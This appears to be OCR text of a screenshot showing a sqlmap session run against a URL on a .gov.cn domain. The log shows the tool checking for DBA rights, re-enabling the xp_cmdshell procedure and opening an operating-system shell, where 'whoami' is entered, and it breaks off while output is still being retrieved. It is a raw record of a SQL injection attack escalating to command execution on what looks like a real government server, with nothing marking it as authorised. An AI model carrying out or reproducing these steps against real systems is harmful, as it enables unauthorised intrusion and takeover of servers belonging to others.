 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -u "http://www.gzfb.gov.cn/fwdt/Singl...
[00:34:10] [INFO] testing if current user is DBA
[00:34:15] [INFO] adjusting time delay to 1 second due to good response times
[00:34:15] [INFO] checking if xp_cmdshell extended procedure is available, pleas
e wait..
xp_cmdshell extended procedure does not seem to be available. Do you want sqlmap
 to try to re-enable it? [Y/n] y
[00:34:47] [INFO] xp_cmdshell re-enabled successfully
[00:34:49] [INFO] testing if xp_cmdshell extended procedure is usable
[00:35:23] [ERROR] invalid character detected. retrying..
[00:35:23] [WARNING] increasing time delay to 2 seconds
[00:35:28] [ERROR] it seems that the temporary directory ('C:/Windows/Temp') use
d for storing console output within the back-end file system does not have writi
ng permissions for the DBMS process. You are advised to manually adjust it with
option --tmp-path switch or you will not be able to retrieve the commands output
[00:35:28] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[00:35:28] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> whoami
do you want to retrieve the command standard output? [Y/n/a] y
[00:36:33] [INFO] retrieved:
[00:36:37] [ERROR] invalid character detected. retrying..
[00:36:37] [WARNING] increasing time delay to 3 seconds